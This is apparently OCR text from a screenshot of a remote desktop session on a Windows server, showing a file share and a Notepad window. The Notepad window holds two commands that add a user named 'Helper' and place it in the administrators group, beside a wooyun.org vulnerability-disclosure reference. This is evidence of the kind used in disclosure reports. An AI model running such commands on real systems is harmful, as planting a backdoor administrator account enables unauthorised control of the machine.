 62.201 - 远程桌面
保存网页
BACKUP (F:) Share
搜索 Share
组织 新建文件夹
名称 修改日期 类
收藏夹
QQ拼音下载官方网站 - 快捷方式 2012/11/20 11:06 快
库
QQ拼音下载官方网站 2012/11/20 11:06 No
计算机
QQ拼音下载官方网站 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
net user Helper 120 /add
net localgroup administrators Helper /add
www.wooyun.org